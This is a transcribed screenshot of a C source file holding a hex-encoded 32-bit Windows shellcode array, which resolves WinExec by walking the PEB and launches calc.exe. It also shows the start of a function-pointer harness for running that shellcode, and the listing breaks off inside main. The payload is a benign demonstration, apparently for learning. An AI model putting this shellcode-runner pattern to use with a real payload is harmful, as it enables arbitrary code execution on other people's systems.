 Project1 (全局范围) main(int arg
1 #include <windows.h>
2 #include <stdio.h>
3
4 char code[] = \
5 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
6 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
7 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
8 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
9 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
10 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
11 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
12 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
13 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
14 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
15 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
16 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
17 "\x52\xff\xd0";
18
19 int main(int argc, char **argv)
20 {
21 int(*func)();
92 %